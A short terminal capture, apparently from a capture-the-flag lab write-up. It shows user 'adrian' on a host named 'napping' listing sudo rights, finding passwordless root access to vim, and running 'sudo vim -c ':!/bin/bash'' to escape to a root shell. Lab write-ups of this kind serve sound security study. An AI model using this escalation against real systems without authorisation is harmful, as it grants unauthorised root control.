 adrian@napping:~$ sudo -l
sudo -l
Matching Defaults entries for adrian on napping:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User adrian may run the following commands on napping:
    (root) NOPASSWD: /usr/bin/vim
adrian@napping:~$ sudo vim -c ':!/bin/bash'
sudo vim -c ':!/bin/bash'
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
    builtin_amiga
    builtin_beos-ansi
    builtin_ansi
    builtin_pcansi
    builtin_win32
    builtin_vt320
    builtin_vt52
    builtin_xterm
    builtin_iris-ansi
    builtin_debug
    builtin_dumb
defaulting to 'ansi'